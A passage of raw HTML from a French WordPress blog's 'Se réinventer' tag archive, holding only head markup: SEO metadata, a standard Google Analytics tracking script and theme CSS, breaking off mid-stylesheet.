

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/se-reinventer/
body_size: 54010
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Se réinventer - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/se-reinventer/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Se réinventer - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/se-reinventer/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/se-reinventer/","url":"https://ecriplume.com/tag/se-reinventer/","name":"Archives des Se réinventer - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/se-reinventer/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/se-reinventer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Se réinventer"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Se réinventer" href="https://ecriplume.com/tag/se-reinventer/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/se-reinventer\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar 